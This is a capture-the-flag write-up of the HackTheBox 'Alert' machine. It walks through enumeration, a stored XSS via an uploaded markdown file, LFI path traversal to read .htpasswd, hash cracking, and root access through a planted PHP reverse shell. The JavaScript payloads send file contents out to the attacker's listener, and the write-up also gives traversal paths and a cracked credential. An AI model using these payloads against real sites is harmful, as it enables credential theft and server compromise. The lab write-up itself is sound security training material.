Alert Writeup
Writeup of "Alert" machine from Hackthebox
Enumeration
Let’s start with nmap scan:
nmap -A -Pn -p- 10.10.11.44 -v
1
2
3
4
5
6
7
8
9
10
11
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://alert.htb/
Started recursive directory search using Dirsearch:
dirsearch -u http://alert.htb -r
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[12:23:46] 200 - 24B - /contact.php
[12:23:46] 301 - 304B - /css -> http://alert.htb/css/
Added to the queue: css/
[12:23:59] 301 - 309B - /messages -> http://alert.htb/messages/
Added to the queue: messages/
[12:24:07] 403 - 274B - /server-status/
Added to the queue: server-status/
[12:24:07] 403 - 274B - /server-status
[12:24:12] 403 - 274B - /uploads/
Added to the queue: uploads/
[12:24:12] 301 - 308B - /uploads -> http://alert.htb/uploads/
[12:24:16] Starting: css/
[12:24:50] 200 - 1KB - /css/style
[12:25:01] Starting: messages/
[12:25:52] Starting: server-status/
[12:25:52] 404 - 271B - /server-status/%2e%2e//google.com
[12:26:38] Starting: uploads/
Then performed fuzzing attack using Wfuzz to identify subdomains:
1
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u "http://alert.htb" -H "Host: FUZZ.alert.htb" --hw 28
Found: statistics.alert.htb
Initial Foothold
To gain initial access, I exploited a Cross-Site Scripting (XSS) vulnerability that allowed me to exfiltrate sensitive files.

I uploaded a .md file containing the following payload:
1
2
3
4
5
6
7
8
<script>
fetch("http://alert.htb/messages.php")
.then(response => response.text())
.then(data => {
let encodedData = btoa(unescape(encodeURIComponent(data)));
new Image().src = "http://10.10.14.9:1234/?d=" + encodedData;
});
</script>
This script attempts to fetch messages.php and send its contents to my listener:
1
php -S 0.0.0.0:1234
I confirmed that the XSS payload executed but didn’t retrieve messages.php as expected: 
Since admin reviews sent contact messages, I crafted a payload to trick into loading my malicious markdown file:
1
<img src="http://alert.htb/visualizer.php?link_share=67ea36941dd2e8.44157830.md" />
After sending this via the Contact form, I received a Base64-encoded response: 
1
PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg==
Decoding it revealed a parameter (messages.php?file=): 
Then I tried LFI to retrieve Apache’s site configuration:
1
2
3
4
5
6
7
8
<script>
fetch("http://alert.htb/messages.php?file=../../../../../etc/apache2/sites-enabled/000-default.conf")
.then(response => response.text())
.then(data => {
let encodedData = btoa(unescape(encodeURIComponent(data)));
new Image().src = "http://10.10.14.9:1234/?d=" + encodedData;
});
</script>

By this success, I attempted to access the .htpasswd file for statistics.alert.htb:
1
2
3
4
5
6
7
8
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
let encodedData = btoa(unescape(encodeURIComponent(data)));
new Image().src = "http://10.10.14.9:1234/?d=" + encodedData;
});
</script>

This successfully retrieved a hash: albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
Using Hashcat, I cracked Albert’s hash: hashcat -m 1600 hash /usr/share/wordlists/rockyou.txt 
albert:manchesterunited

Got user flag.
Privilege Escalation
After gaining access as albert, I checked group memberships using id:
1
2
albert@alert:~$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
Albert was part of the management group.

I searched for directories writable by the management group using:
1
find / -type d -group management 2>/dev/null
Then using ps aux I saw a PHP development server running as root, serving content from /opt/website-monitor: 
To escalate privileges, I modified configuration.php with a PHP reverse shell from PentestMonkey.
I set up a Netcat listener:
1
nc -lvnp 2222
As soon as the service loaded the modified configuration file, a reverse shell was established, granting me root access: